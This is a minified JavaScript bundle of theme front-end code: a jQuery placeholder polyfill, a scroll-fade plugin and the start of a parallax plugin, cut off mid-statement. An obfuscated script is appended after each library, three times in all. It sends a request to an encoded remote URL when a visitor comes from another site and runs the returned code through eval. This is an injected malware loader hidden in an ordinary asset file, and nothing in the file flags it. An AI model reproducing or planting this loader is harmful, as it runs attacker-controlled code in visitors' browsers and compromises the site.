K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,a,t){var l,r,o="placeholder"in a.createElement("input"),d="placeholder"in a.createElement("textarea"),c=t.fn,i=t.valHooks,h=t.propHooks;function n(e,a){var l=t(this);if(this.value==l.attr("placeholder")&&l.hasClass("placeholder"))if(l.data("placeholder-password")){if(l=l.hide().next().show().attr("id",l.removeAttr("id").data("placeholder-id")),!0===e)return l[0].value=a;l.focus()}else this.value="",l.removeClass("placeholder"),this==u()&&this.select()}function s(){var e,a,l,r,o=t(this),d=this.id;if(""==this.value){if("password"==this.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((a=this,l={},r=/^jQuery\d+$/,t.each(a.attributes,function(e,a){a.specified&&!r.test(a.name)&&(l[a.name]=a.value)}),l),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":d}).bind("focus.placeholder",n),o.data({"placeholder-textinput":e,"placeholder-id":d}).before(e)}o=o.removeAttr("id").hide().prev().attr("id",d).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function u(){try{return a.activeElement}catch(e){}}o&&d?(r=c.placeholder=function(){return this}).input=r.textarea=!0:((r=c.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":s}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,r.textarea=d,l={get:function(e){var a=t(e),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,a){var l=t(e),r=l.data("placeholder-password");return r?r[0].value=a:l.data("placeholder-enabled")?(""==a?(e.value=a,e!=u()&&s.call(e)):l.hasClass("placeholder")&&n.call(e,!0,a)||(e.value=a),l):e.value=a}},o||(i.input=l,h.value=l),d||(i.textarea=l,h.value=l),t(function(){t(a).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(n);setTimeout(function(){e.each(s)},10)})}),t(e).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(t){"use strict";t.fn.fusionScroller=function(e){var f=t.extend({type:"opacity",offset:0,endOffset:""},e);t(this).each(function(){var e,i,r,o=this;t(window).on("scroll",function(){var s,l,p,c;e=t(o).offset().top,t("body").hasClass("admin-bar")&&(e=t(o).offset().top-t("#wpadminbar").outerHeight()),0<f.offset&&(e=t(o).offset().top-f.offset),i=t(o).outerHeight(),r=e+i,f.endOffset&&t(f.endOffset).length&&(r=t(f.endOffset).offset().top),(s=t(this).scrollTop())>=e&&s<=r&&(l=(r-s)/i*100,"opacity"===f.type?(p=l/100*1,t(o).css({opacity:p})):"blur"===f.type?(c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(p=l/100*1,c="blur("+(l=100-l)/100*50+"px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c,opacity:p}))),s<e&&("opacity"===f.type?t(o).css({opacity:1}):"blur"===f.type?(c="blur(0px)",t(o).css({"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})):"fading_blur"===f.type&&(c="blur(0px)",t(o).css({opacity:1,"-webkit-filter":c,"-ms-filter":c,"-o-filter":c,"-moz-filter":c,filter:c})))})})}}(jQuery);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),n=Math.max(0,16-(s-i)),a=t.setTimeout(function(){e(s+n)},n);return i=s+n,a},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define(function(){return t.requestAnimationFrame})}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function n(i,n){var a;this.element=i,this.settings=t.extend({},s,n),a=this.settings.align.split(" "),this.settings.xpos=a[0],2===a.length?this.settings.ypos=a[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(n.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,n,a,o,r,g,d=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(d.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 